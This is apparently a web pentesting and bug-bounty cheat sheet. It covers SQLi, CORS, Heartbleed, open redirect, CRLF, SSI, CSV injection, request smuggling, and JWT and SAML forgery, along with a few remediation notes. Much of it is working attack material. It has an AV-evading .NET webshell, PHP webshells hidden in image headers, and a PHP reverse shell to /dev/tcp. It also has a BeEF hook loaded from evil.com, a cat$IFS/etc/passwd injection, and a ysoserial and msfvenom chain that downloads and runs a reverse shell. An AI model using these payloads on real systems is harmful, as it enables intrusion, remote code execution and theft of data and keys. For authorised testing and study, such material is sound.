- https://hack-ed.net/2017/11/07/a-nifty-ssrf-bug-bounty-write-up/
SSRF Remediation
- Disable unused URL schemas such as
file,dict,ftp, andgopher - Add the DNS name or IP address your application needs to access to an allow list (formerly known as a whitelist)
- Validate user input
Recon
crt.sh
Add the following to ~/.bashrc, ~/.zshrc, etc:
crtsh () {
    curl -s https://crt.sh/\?q\=\%.$1\&output\=json | jq -r '.[].name_value' | sed
's/\*\.//g' | sort -u
}
Usage example:
crtsh somedomain.com
Resource: https://www.reddit.com/r/bugbounty/comments/kqw0zd/here_is_a_tool_i_created_for_querying_crtsh_to/
SQL Injection
Double Encoding - SQLi
Try double encoding your input, i.e.
https://site.com/q/getjson.php?s=%2527
Resource: https://buer.haus/2015/01/15/yahoo-root-access-sql-injection-tw-yahoo-com/
Using sqlmap to test a site with JWT and basic auth
sqlmap -u https://target --headers="X-Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJodHRwOlwvXC9kZW1vLnNqb2VyZGxhbmdrZW1wZXIubmxcLyIsI
mlhdCI6MTU1NDkzNjEwNSwiZXhwIjoxNTU0OTM2MjI1LCJkYXRhIjp7ImhlbGxvIjoid29ybGQifX0.
CUJeDfpJCBD-RKCkGe6q5U2byv0rkxZnRhvPwyFYglg" \
  --data={"note":"asdf","id":"1*"} --level=5 \
  --risk=2 --dbs --auth-type=basic --auth-cred=user:password -vvvv
--data: used to specify post data
*: used to tell sqlmap where to try injecting,
if you haven’t specified a parameter with -p
Resources: https://github.com/sqlmapproject/sqlmap/issues/646
Test for SQLi in PUT REST Params with SQLMap
- Mark the Vulnerable parameter with
* - Copy the request and paste it into a file.
- Run it with sqlmap:
sqlmap -r <file with request> -vvvv
Use tamper scripts to tell sqlmap how to encode its injections.
JSQL is an alternative to sqlmap that is not nearly as developed, but looks interesting.
Developers seemed to respond well to this when they have trouble understanding why parameterized queries work.
TL;DR - the values are separated from the query itself.
Resource: https://www.sxcurity.pro/asus-sqli/
SQL Cheatsheet
You can find my SQL cheatsheet here.
Session Fixation
A quick sanity check that can be used to determine if Session Fixation is an issue on a site:
Go to the login page, observe the session ID that the unauthenticated user has.
Login to the site.
Once in, observe the session ID that the user has. If the session ID matches the one that was given by the site before the user authenticated, you are looking at a session fixation vulnerability.
File upload vulnerabilities
Create test 10gig file on OS X (useful for testing file upload limitations):
mkfile -n 10g temp_10GB_file
Bypassing file upload validations
Determine if the file extension is being validated on the client and server side. If it’s only client-side, you may be in business - check this out by doing the upload via repeater or curl.
To bypass file content validation, try adding expected strings to
your upload, i.e. GIF98 if a jpeg is expected.
If you’re having issues getting the proper file extension in place, try a null-byte-injection:
webshell.php % (00).jpg;
Resources: https://medium.com/@mr_beast/the-accidental-rce-7ceef9cee179 http://nileshkumar83.blogspot.com/2017/01/file-upload-through-null-byte-injection.html
Other Cheatsheets
https://github.com/jhaddix/tbhm
CORS Misconfiguration
Basic POC for testing (loosely based off of https://www.sxcurity.pro/tricky-CORS/ and https://www.geekboy.ninja/blog/exploiting-misconfigured-cors-cross-origin-resource-sharing/):
<!DOCTYPE
html>
<html>
  <body>
    <center>
      <h2>CORS POC Exploit</h2>

      <div id="demo">
        <button type="button" onclick="cors()">Exploit</button>
      </div>

      <script>
function cors() {
  var req = new XMLHttpRequest();
  req.onreadystatechange = function() {
    if (this.readyState == 4 && this.status == 200) {
      document.getElementById("demo").innerHTML = this.responseText;
      // If you want to print something out after it finishes:
      //alert(req.getAllResponseHeaders());
      //alert(localStorage.access_token);
    }
  };
  // If you need to set a header (you probably won't):
  // req.setRequestHeader("header name", "value");
  req.open("GET", "<site>", true);
  req.withCredentials = true;
  req.send();
}
      </script>
  </body>
</html>
Resources:
- https://www.securityninja.io/understanding-cross-origin-resource-sharing-cors/
- http://blog.portswigger.net/2016/10/exploiting-cors-misconfigurations-for.html
- https://www.youtube.com/watch?v=wgkj4ZgxI4c
- http://ejj.io/misconfigured-cors/
- https://www.youtube.com/watch?v=lg31RYYG-T4
- https://developer.mozilla.org/en-US/docs/Web/HTTP/CORS
- https://w3c.github.io/webappsec-cors-for-developers/#cors
- http://gerionsecurity.com/2013/11/cors-attack-scenarios/
- Using CORS misconfiguration to steal a CSRF Token
Another CORS Misconfig POC
x = new XMLHttpRequest();
x.open("GET","http://target.com:9090/api/v1/query?
query=go_info",false)
x.send()
console.log(x.responseText)
Resource: https://cure53.de/pentest-report_prometheus.pdf
Testing for heartbleed
nmap -d --script ssl-heartbleed \
  --script-args vulns.showall -sV -p $PORT $TARGET_IP \
  --script-trace -oA heartbleed-%y%m%d
Steal private key
wget https://gist.githubusercontent.com/eelsivart/10174134/raw/8aea10b2f0f6842ccff97ee921a836cf05cd7530/heartbleed.py
echo "$TARGET:$PORT" > targets.txt
python heartbleed.py -f targets.txt -v -e
Read through the memory
wget https://raw.githubusercontent.com/sensepost/heartbleed-poc/master/heartbleed-poc.py
python heartbleed-poc.py $TARGET -p $PORT | less
You can also run strings on the subsequent dump.bin file
that is created if you prefer.
Resources:
- https://gist.github.com/bonsaiviking/10402038
- https://gist.githubusercontent.com/eelsivart/10174134/raw/8aea10b2f0f6842ccff97ee921a836cf05cd7530/heartbleed.py
Get Burp Suite working with Chrome on OSX
- Download the Burp certificate by going to
http://burpand clicking CA Certificate - Go to Keychain Access
- Click File -> Import Items
- Click the “I” icon in the lower left hand side of the window
- Click the arrow next to Trust
- Change When using this certificate: to Always Trust
- Restart Chrome
What is the DOM
This probably belongs at the top of this article, but I found this article recently thanks to this page, and found the explanation to be simple, concise, and to the point: https://css-tricks.com/dom/. Definitely something I wish I had found when I was getting started in this field.
Open Redirect
Open redirect to XSS: http://breenmachine.blogspot.com/2013/01/abusing-open-redirects-to-bypass-xss.html
Payloads: https://github.com/cujanovic/Open-Redirect-Payloads/blob/master/Open-Redirect-payloads.txt
Open redirect to XSS BEeF payload
<script>
  {" "}
  s=document.createElement('script'); s.type='text/javascript'; s.src='http://evil.com:3000/hook.js';
  document.getElementsByTagName('head')[0].appendChild(s);{" "}
</script>
Use the Decoder in Burp to encode this to base-64, and deliver it for the payload:
data:text/html;base64,PHNjcmlwdD4gcz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTsgcy50eXBlPSd0ZXh0L2phdmFzY3JpcHQnOyBzLnNyYz0naHR0cDovL2V2aWwuY29tOjMwMDAvaG9vay5qcyc7IGRvY3VtZW50LmdldEVsZW1lbnRzQnlUYWdOYW1lKCdoZWFkJylbMF0uYXBwZW5kQ2hpbGQocyk7IDwvc2NyaXB0Pg==
Other payloads to try:
http://;URL=javascript:alert('XSS')
data:text/html%3bbase64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K
%0D%0Adata:text/html;text,<svg/onload=prompt(1)>
Resource: https://hackerone.com/reports/177624
javascript://%0aalert(1)
javascript://%0dalert(1)
ja\nva\tscript\r:alert(1)//?
\j\av\a\s\cr\i\pt\:\a\l\ert\(1\)//?
jav\nascri\npt://evil.com%0Aalert(document.cookie);alert(document.domain);
javascrip%0at%0a:alert(document.cookie)//
http: javascript: alert(document.domain);
This site has a ton of payload ideas.
Resources: http://blog.beefproject.com/2013/03/subverting-cloud-based-infrastructure.html
CRLF Injection
If you see your input parameter for a request:
http://inj.example.org/redirect.asp?origin=foo
echo’d back in the response headers:
HTTP/1.1 302 Object moved
Date: Mon, 07 Mar 2016 17:42:46 GMT
Location: account.asp?origin=foo
Connection: close
Content-Length: 121

<head><title>Object moved</title></head>
<body><h1>Object Moved</h1>This object may be found <a HREF="">here</a>.</body>
You should try CRLF injection:
http://inj.example.org/redirect.asp?origin=foo%0d%0aSet-Cookie:%20ASPSESSIONIDACCBBTCD=SessionFixed%0d%0a
CRLF:
%0d%0a
Resources:
- https://medium.com/@tomnomnom/crlf-injection-into-phps-curl-options-e2e0d7cfe545
- https://www.gracefulsecurity.com/http-header-injection/
- https://www.owasp.org/index.php/Testing_for_HTTP_Splitting/Smuggling_(OTG-INPVAL-016)
- https://www.acunetix.com/websitesecurity/crlf-injection/
- https://blog.innerht.ml/twitter-crlf-injection/
Template Injection
Angular
Some code you can throw into jsfiddle for payload testing:
<html>
<head>
<meta charset="utf-8">
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.0/angular.js"></script>
</head>
<body>
<div ng-app>
{{constructor.constructor('alert(1)')()}}
</div>
</body>
</html>
Resource: http://blog.portswigger.net/2016/01/xss-without-html-client-side-template.html
RCE
Bypass AV with webshell uploads (.NET)
Take a known webshell, and modify strings such as function names and the title (if applicable).
Here’s an example with one of the webshells found in the fuzzdb project:
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
}
string executeIt(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
return s;
}
void cmdClick(object sender, System.EventArgs e)
{
Response.Write("<pre>");
Response.Write(Server.HtmlEncode(executeIt(txtArg.Text)));
Response.Write("</pre>");
}
</script>
<HTML>
<HEAD>
<title>REALLY NICE</title>
</HEAD>
<body >
<form id="cmd" method="post" runat="server">
<asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute;
TOP: 20px" runat="server" Width="250px"></asp:TextBox>
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute;
TOP: 18px" runat="server" Text="execute" OnClick="cmdClick"></asp:Button>
<asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute;
TOP: 22px" runat="server">Command:</asp:Label>
</form>
</body>
</HTML>
Resource: https://hax365.wordpress.com/2015/12/15/easy-trick-to-upload-a-web-shell-and-bypass-av-products/
Command injection bypass %20
If you have an RCE and you can’t get spaces in there because
they get turned into %20, try this:
cat$IFS/etc/passwd
Git
If you come across an application that allows you to interact with a git cli, try the following:
- Input
-vfor the target url and see if you get command-line switches in the output as part of an error message - If you did get command-line switches, try this payload for the url:
--upload-pack="`id`"
Resources: https://iwantmore.pizza/posts/cve-2019-10392.html https://staaldraad.github.io/post/2019-07-16-cve-2019-13139-docker-build/
PHP
Basic PHP Webshell
webshell.php:
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>";
$cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
Basic Reverse Shell
<?php
exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.1.2/4444 0>&1'");
?>
Resource: https://gist.github.com/rshipp/eee36684db07d234c1cc
Anonymous function RCE in php
$inputFunc = function() use($a, $b, $c, &$f){echo(exec('whoami'));};
PHP RCE Image Payloads
echo -n -e '\xFF\xD8\xFF\xE0<?php system($_GET["cmd"]);?>.' > shell.jpg
echo -n -e '\x89\x50\x4E\x47<?php system($_GET["cmd"]);?>.' > shell.png
Resource: https://twitter.com/adamtlangley/status/1596093465297031168?s=20&t=G83cgfX_jZ9TeYcMHj5nwg
PHP Sandbox
If you need to test some php code, use docker:
Dockerfile:
FROM php:7.0-apache

COPY src/ /var/www/html
COPY php.conf /etc/apache2/conf-enabled

RUN mkdir -p /var/www/html/uploads && \
    chmod 0777 /var/www/html/uploads

EXPOSE 80
php.conf:
<FilesMatch \.php$>
 SetHandler application/x-httpd-php
</FilesMatch>

DirectoryIndex index.php index.html

<Directory />
 Options +Indexes
 AllowOverride All
    Order allow,deny
    Allow from all
</Directory>
docker-compose.yml:
version: "3.9"
services:
  web:
    build:
      context: .
      dockerfile: Dockerfile
    ports:
      - "80:80"
Add your code to the src folder and run the following command to start the webserver:
docker-compose up -d --build
PHP interactive shell
php -a
CSV Injection
Open a webpage: =HYPERLINK("http://evil.com:666","hell")
Resource: https://www.we45.com/blog/2017/02/14/csv-injection-theres-devil-in-the-detail
In excel on Windows, input the following to get a cmd shell:
=cmd|'cmd'!''
Great real world example: https://rhinosecuritylabs.com/azure/cloud-security-risks-part-1-azure-csv-injection-vulnerability/
Great write-up here explaining what it is and why you want to be concerned: http://georgemauer.net/2017/10/07/csv-injection.html
A video showing an example of this as well: https://www.youtube.com/watch?v=SC7AkclnG2g
Content Discovery
Burp intruder ftw. Custom content discovery paylaods: https://gist.github.com/jhaddix/b80ea67d85c13206125806f0828f4d10
Useful scripts
Continusously check if a site is up or down
while true; do /usr/bin/wget "http://[target]/uri/path" \
  --timeout 30 -O - 2>/dev/null \
  | grep "[item on page]" || echo "The site is down"; sleep 10; done
IDORs
Server-Side Includes (SSI) Injection
Put this in for a vulnerable parameter: <!--#echo var="DATE_LOCAL" -->
You should see the current date and time output in the response if this worked.
If the previous payload worked, try something like this: <!--#printenv -->
This will output environment variables on the system.
Go for the gold: <!--#exec cmd="cat /etc/passwd"-->
I think it’s pretty obvious what’s happening in this one.
There is a great list of payloads that you can play around with here.
It is also worth testing the vulnerable parameter for XSS as well.
Clickjacking
Just use Burp’s clickbandit. Also remember: Clickjacking is for clicks, not for keyboard.
Quick and dirty test script
<html>
  <head>
    <title>Clickjack test page</title>
  </head>
  <body>
    <p>Website is vulnerable to clickjacking!</p>
    <iframe src="http://target.com" width="500" height="500"></iframe>
  </body>
</html>
Resources: https://www.owasp.org/index.php/Testing_for_Clickjacking_(OTG-CLIENT-009) https://javascript.info/clickjacking https://www.tinfoilsecurity.com/blog/what-is-clickjacking
Attacking JSON with Burp
Evidently at this point in time (5/2018), Burp’s scanner is not doing as well with testing json parameters for SQLi and RCE.
Be sure to set custom injection points by sending a potentially vulnerable request to intruder, marking the parameters, right clicking, and clicking Actively scan defined insertion points from the dropdown.
Deserialization Vulnerabilities
- Deserialization: convert serialized data back into an object
- Serialized objects: transfer an in-memory object into a stream of bytes that can be stored and shared.
These happen when an attacker is able to introduce a serialized object with a malicious payload to an endpoint that deserializes it without checking the input.
Java
Whenever you encounter RO0AB in a base64 stream in
a Java application, think about testing for deserialization vulnerabilities.
When attacking, you will need to base64 encoding the malicious payload before sending it.
Resource: https://www.youtube.com/watch?v=5grJYo9IqY0
Writeup a colleague did explaining java deserialization vulns
https://greyshell.github.io/blog/2019/11/22/insecure-deserialization-java/
Other write-ups
Writeup on Oracle Weblogic CVE-2018-2628 https://securitycafe.ro/2017/11/03/tricking-java-serialization-for-a-treat/ https://www.coalfire.com/The-Coalfire-Blog/Sept-2018/Exploiting-Blind-Java-Deserialization
Tools
Oracle WebLogic Java Object RMI Connect-Back Deserialization RCE
(January 2017 CPU)
Out of band test
Start a listener:
python -m http.server 4000Specify the command to run on the JRMPListener host:
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 4040 \
  CommonsCollections5 'curl http://<system with listener>:4000/'
Run the exploit:
python2 deserialize_exploit.py -t <vulnerable system ip> \
  -p <vulnerable system port> --jip <system with listener> \
  --jport 4040 --ysopath ysoserial.jar --cmd ""
Get a shell
Generate a payload with msfvenom:
msfvenom -p cmd/unix/reverse_bash LHOST=<attacker system> \
  LPORT=4444 -f raw > shell.sh
Start a listener:
python -m http.server 4000Specify the command to download the reverse shell on the JRMPListener host:
java -cp ysoserial.jar ysoserial.exploit.JRMPListener \
4040 CommonsCollections5 \
'curl -o /tmp/shell.sh http://<attacker system>:4000/shell.sh'
Start a netcat listener for the reverse connection:
nc -lvnp 4444Run the exploit:
python2 deserialize_exploit.py -t <vulnerable system ip> \
  -p <vulnerable system port> --jip <attacker system> \
  --jport 4040 --ysopath ysoserial.jar --cmd ""
Run the JRMPListener again to run the reverse shell that we downloaded in the previous step:
java -cp ysoserial.jar ysoserial.exploit.JRMPListener \
  4040 CommonsCollections5 'sh /tmp/shell.sh'
Profit
Use autorize to find authorization issues
- Login to the target application as a low privileged user, go to authorize tab in burp - autorize should be off
- Click Configuration
- Click Fetch cookies from last request
- Open incognito window
- Login as high privileged user
- Click Autorize is off to turn it on
- Go to areas of site that are admin only
- Look for orange/green in the columns
JWT
JWTs solve a problem that has traditionally been handled with sessions. This becomes a less efficient (and more painful) means of solving this problem when you factor in things like mobile native apps and SPAs that have to talk to multiple backend services.
A more thorough explanation and evaluation of the problems that JWTs solve can be found here.
Test insecure JWT implementation
Identify if it’s encrypted
If a bearer token starts with eyj, then it is unencrypted. However, if it starts with iac, it is encrypted.
Change the user in the payload
- Capture the bearer token
- Base64 decode the second section of the token (the Payload)
- Change the user to another valid user within the context of the application
- Base64 encode the new Payload
- Replace the existing second section with the new Payload
- Send the token and see if the application takes it
Change algorithm to none
- Capture a request with the bearer token, for example:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9
  .eyJpc3MiOiJodHRwOlwvXC9kZW1vLnNqb2VyZGxhbmdrZW1wZXIubmxcLyIsImlhdCI6MTU1NDkzNjEwNSwiZXhwIjoxNTU0OTM2MjI1LCJkYXRhIjp7ImhlbGxvIjoid29ybGQifX0
  .CUJeDfpJCBD - RKCkGe6q5U2byv0rkxZnRhvPwyFYglg;
- Base64 decode the first section of the token
(everything before the first
.) with Burp Decoder:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9 =>
{"typ":"JWT","alg":"HS256"}
- Change
"alg":"HS256"to"alg":"none"and Base64 encode it:
{"typ":"JWT","alg":"none"} =>
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=
- Replace the first section of the token with it and remove the last part of the token (the signature), but leave the period at the end:
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJpc3MiOiJodHRwOlwvXC9kZW1vLnNqb2VyZGxhbmdrZW1wZXIubmxcLyIsImlhdCI6MTU1NDkzNjEwNSwiZXhwIjoxNTU0OTM2MjI1LCJkYXRhIjp7ImhlbGxvIjoid29ybGQifX0.
Awesome demo site for testing purposes
Change algorithm from RS256 to HS256
Get the public cert from the target server:
openssl s_client -connect www.google.com:443 \
2>/dev/null </dev/null \
| sed -ne '/-BEGIN CERTIFICATE-/,/-END CERTIFICATE-/p' > cert.pem
Turn it into the public key:
openssl x509 -in cert.pem -pubkey -noout > public.pem
# One-liner alternative:
openssl s_client -connect www.google.com:443 \
  | openssl x509 -pubkey -noout > public.pem
Turn it into ASCII hex:
cat public.pem | xxd -p | tr -d "\\n" > hex.txtGet a JWT token
Take the first section and change it from RS256 to HS256. For example:
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9 =>
{"typ":"JWT","alg":"RS256"} =>
{"typ":"JWT","alg":"HS256"} =>
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9
- Use the hex in hex.txt for the signing operation with the first two parts of the token (without the period at the end):
echo -n "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJodHRwOlwvXC9kZW1vLnNqb2VyZGxhbmdrZW1wZXIubmxcLyIsImlhdCI6M
TU1NDk0MTE5NywiZXhwIjoxNTU0OTQxMzE3LCJkYXRhIjp7ImhlbGxvIjoid29ybGQifX0" \
  | openssl dgst -sha256 -mac HMAC -macopt hexkey:2d2d2d2d2d424547494e205055424c4943204b45592d2d2d2d2d0a4d494942496a414e42676b71686b6947397730424151454641414f43415138414d49494243674b4341514541716938546e75514247584f47782f4c666e344a460a4e594f4832563171656d6673383373745763315a4251464351415a6d55722f736762507970597a7932323970466c3662476571706952487253756648756737630a314c4379616c795545502b4f7a65716245685353755573732f5879667a79624975736271494445514a2b5965783343646777432f68414633787074562f32742b0a48367930476468317765564b524d382b5161655755784d474f677a4a59416c55635241503564526b454f5574534b4842464f466845774e425872664c643736660a5a58504e67794e30547a4e4c516a50514f792f744a2f5646713843514745342f4b35456c5253446c6a346b7377786f6e575859415556786e71524e314c4748770a32473551524532443133734b484343385a725a584a7a6a36374872713568325341444b7a567a684138415733575a6c504c726c46543374312b695a366d2b61460a4b774944415141420a2d2d2d2d2d454e44205055424c4943204b45592d2d2d2d2d0a
This outputs the HMAC signature:
076be5cb34056468b78a2c27194516912f5346201e9dd674ae97b1fb04058a4e
- Take the output and turn it into JWT format with python:
python2 -c "exec(\"import base64, binascii\nprint base64.urlsafe_b64encode(binascii.a2b_hex('076be5cb34056468b78a2c27194516912f5346201e9dd674ae97b1fb04058a4e')).replace('=','')\")"
This will output something like this:
B2vlyzQFZGi3iiwnGUUWkS9TRiAendZ0rpex - wQFik4;
- Take the output and put it in for the signature (the last section of the token):
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9
  .eyJpc3MiOiJodHRwOlwvXC9kZW1vLnNqb2VyZGxhbmdrZW1wZXIubmxcLyIsImlhdCI6MTU1NDk0MTE5NywiZXhwIjoxNTU0OTQxMzE3LCJkYXRhIjp7ImhlbGxvIjoid29ybGQifX0
  .B2vlyzQFZGi3iiwnGUUWkS9TRiAendZ0rpex - wQFik4;
Awesome demo site for testing purposes
Resources:
- https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/january/jwt-attack-walk-through/
- https://stackoverflow.com/questions/7885785/using-openssl-to-get-the-certificate-from-a-server
Note that when you’re modifying the base64 string,
you need to add padding (=) in order to get the correct string
representation. It is worth noting that this is not required by
RFC 7515.
This is a cheatsheet that covers the various things that should be tested when looking at a site that uses JWT: https://assets.pentesterlab.com/jwt_security_cheatsheet/jwt_security_cheatsheet.pdf
Useful Resources:
- Easy to understand explanation of what a JWT is
- Great site with a demo page
- [Debug jwt tokens](https://jwt.io/ https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/JSON_Web_Token_Cheat_Sheet_for_Java.md)
Useful writeups:
- https://blog.websecurify.com/2017/02/hacking-json-web-tokens.html
- https://medium.com/@0xSyndr0me/h1702-2018-web-challenge-write-up-4aea52d31807
- https://gist.github.com/amalmurali47/8cf251f75db282376c8f58c27d7d900a
LFI
Bug bounty write-ups:
Subdomain Takeover
Bug bounty write-ups:
- https://0xpatrik.com/subdomain-takeover-starbucks/
- https://medium.com/@hakluke/how-to-setup-an-automated-sub-domain-takeover-scanner-for-all-bug-bounty-programs-in-5-minutes-3562eb621db3
Cheatsheets and Resources
- This details all of the steps from recon to exploitation
- Another great one
- Some awesome bug hunting findings
Good resources for developers
This is a great site you can send developers to if they are trying to understand web application security fundamentals.
SAML Attacks
Changing the user
- Intercept a request with the SAMLResponse
- Locate the
<NameID[stuff]</NameID>tag - Modify the
<NameID[stuff]</NameID>tag to another user with the help of the SAML Raider Burp Extension. For example,user@site.comtoadmin@site.com - Forward it on
Stripping the signature and changing the user
- Intercept a request with the SAMLResponse
- Locate the
<NameID[stuff]</NameID>tag - Modify the
<NameID[stuff]</NameID>tag to another user with the help of the SAML Raider Burp Extension. For example,user@site.comtoadmin@site.com - Locate the ds:SignatureValue[stuff]</ds:SignatureValue>
- Remove the contents in-between these two strings
- Forward it on
Learning Resources: https://duo.com/blog/the-beer-drinkers-guide-to-saml https://duo.com/blog/duo-finds-saml-vulnerabilities-affecting-multiple-implementations https://research.aurainfosec.io/bypassing-saml20-SSO/
SAST/Secrets Hunting Scripts and Tooling
Find deserialization vulns in java-based repo
find . -name "*.java" -print \
  -exec grep -E "XMLdecoder|XStream|ObjectInputStream|Serializable" {} \; \
  | tee prodsec/serializable.txt
Find vulnerable sinks in react code
grep -rnwlE \
  "dangerously|ReactDOM.render|React.createElement|innerHTML|
  target=\"_blank\"|eval\(" \
  | grep -v test
Resources: https://hackerone.com/reports/409850 https://flexport.engineering/six-vulnerabilities-from-a-year-of-hackerone-808d8bfa0014 https://medium.com/dailyjs/exploiting-script-injection-flaws-in-reactjs-883fb1fe36c1
Find links in js
Start by downloading the js for your target.
Next, clone and install LinkFinder:
git clone git@github.com:GerbenJavado/LinkFinder.git
cd LinkFinder
pipenv --python 3
pipenv shell
pip install -r requirements.txt
Consolidate your js files to one folder:
mkdir all_js
find . -iname "*.js" -exec cp {} ./all_js \;
Run linkfinder:
python linkfinder.py -i 'all_js/*.js' -o cli
Resource: https://github.com/GerbenJavado/LinkFinder
Scan code statically with burp
Follow the instructions on this site
A few things that differ from the instructions given:
- Be sure to clone https://github.com/tomsteele/burpstaticscan and then compile it with:
cd burpstaticscan && go get && go build
- Run it like so:
./burpstaticscan -dir <path/to/code> -port 9999 -burpbuddy http://127.0.0.1:8001
Gitleaks
Run gitleaks against a repo using multithreading on OSX:
CPU=$(sysctl -a |grep cpu.thread_count | grep -Po '(\d+)')
gitleaks --path=/path/to/repo --threads=$CPU -v --report=results.csv
On Linux:
CPU=$(cat /proc/cpuinfo | grep -ic ^processor)
gitleaks --repo=https://github.com/owner/repo --threads=$CPU
Resource: https://computingforgeeks.com/gitleaks-audit-git-repos-for-secrets/
Session vs Local Storage
With session storage, the stored data does not persist after the browser window has been closed. For local storage, the data persists after the browser is closed until it expires.
OOB Testing
I’ve used the following resources in the past for OOB testing:
- Burp Collaborator
- https://webhook.site
python3 -m http.server
HTTP Request Smuggling
Premise
The Content-Length and Transfer-Encoding headers
are used to dictate where a request ends. Content-Length
specifies the length of the message body in bytes:
POST /search HTTP/1.1
Host: normal-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 11

q=smuggling
Transfer-Encoding is used to state the message body uses chunked encoding.
This means that the message body has at least one chunk of data. Each chunk
has a size in bytes that is expressed with hex. This is followed by \n and
then the chunk contents. The message is terminated with a chunk size of zero.
In this example, there are 11 bytes (b in hex):
POST /search HTTP/1.1
Host: normal-website.com
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked

b
q=smuggling
0
Using both of these methods in a request can cause them to conflict with each other.
The HTTP spec specifies that Content-Length should be ignored if both
are present. However, this does not work as well if there are multiple
servers chained together. This is because:
- Some servers don’t support the
Transfer-Encodingheader - Some servers that support the
Transfer-Encodingheader can be coerced to not process it if the header is obfuscated, i.e.Transfer -Encoding: chunked.
If front-end and back-end servers process the Transfer-Encoding
header differently, the boundaries between successive requests can
be confused and lead to request smuggling.
There are three behaviors to account for:
- CL.TE -
Content-Length(processed by front-end);Transfer-Encoding(processed by the back-end) - TE.CL -
Transfer-Encoding(processed by the front-end);Content-Length(processed by back-end) - TE.TE -
Transfer-Encoding(processed by the front-end);Transfer-Encoding
(processed by the backend-end). In this scenario,
both servers support the Transfer-Encoding header,
but obfuscation of the header results in the one of the
servers not processing it.
Introducing an attack
Put both the Content-Length and Transfer-Encoding headers into a
single HTTP request. The CL can be time consuming to figure out manually,
which is one of the many reasons why the
http-request-smuggler
extension can be useful (more info below).
CL.TE:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 13
Transfer-Encoding: chunked

0

SMUGGLED
Practical example:
POST / HTTP/1.1
Host: vulnerable-website.com
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked

0

G
TE.CL: If you’re using repeater, be sure to go to the Repeater menu and uncheck the “Update Content-Length” option. You also need to include the trailing sequence \r\n\r\n following the final 0 (hit the enter key twice in repeater).
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 3
Transfer-Encoding: chunked

8
SMUGGLED
0
It’s important to note that 8 is the number of bytes
that we’ve smuggled (SMUGGLED is 8 bytes).
Practical example:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked

5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=1
0
It’s important to note that 5c is the
number of bytes that we’ve smuggled (92 in this case).
TE.TE:
These are some of the ways (not intensive)
to obfuscate the Transfer-Encoding header:
Transfer-Encoding: xchunked

Transfer-Encoding : chunked

Transfer-Encoding: chunked
Transfer-Encoding: x

Transfer-Encoding:[tab]chunked

[space]Transfer-Encoding: chunked

X: X[\n]Transfer-Encoding: chunked

Transfer-Encoding
: chunked

Transfer-[tab]Encoding: chunked
\x0dTransfer-Encoding: chunked
Transfer\x0d-Encoding: chunked
Transfer-[tab]Encoding:[tab]chunked
Transfer-[tab]Encoding: chunked
Transfer-[tab]Encoding:chunked
For the ones with \x0d - you will need to use the
Hex tab of Burp Repeater to add that value in as 0d. It will
manifest as a blank space in the Raw tab.
Practical example:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: identity

5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=1
0
Request Smuggling Tools
The http-request-smuggler extension is a good way to try to identify these types of vulnerabilities.
After installing the extension:
- Intercept a request
- Right click it, click Launch smuggle probe followed by OK
- Once the vulnerability has manifested in the dashboard, open the first associated request, right click it and click Smuggle attack
- Click Attack
Request Smuggling Methodology
- Attempt to identify this vulnerability with the help of the http-request-smuggler extension
- Be sure to try sending the POC requests you select from the output multiple times in repeater
Remediation Recommendations for HTTP Request Smuggling
- Disable the reuse of back-end connections, so each back-end request is sent over a separate network connection
- Use HTTP/2 for back-end connections
- Use the same web server for the front-end and back-end
Resources:
- A lot of this information is shamelessly ripped off from https://portswigger.net/web-security/request-smuggling, and recorded here as part of my getting a better understanding around the concepts.
- https://github.com/PortSwigger/http-request-smuggler
Burp
Configurations
Match and Replace
A couple of Match and Replace options that can yield some findings. These can be added to your project options file, or you can take the information below and enter it manually under Proxy -> Options -> Match and Replace.
{
    "comment":"Test for host header injection redirect",
    "enabled":false,
    "is_simple_match":true,
    "rule_type":"request_header",
    "string_replace":"X-Forwarded-Host: <server you own or burpcollab addr>"
},
Intercept Client Requests
Some rules to avoid really annoying sites that come up with a more open scope while you’re using firefox.
{
    "boolean_operator":"and",
    "enabled":true,
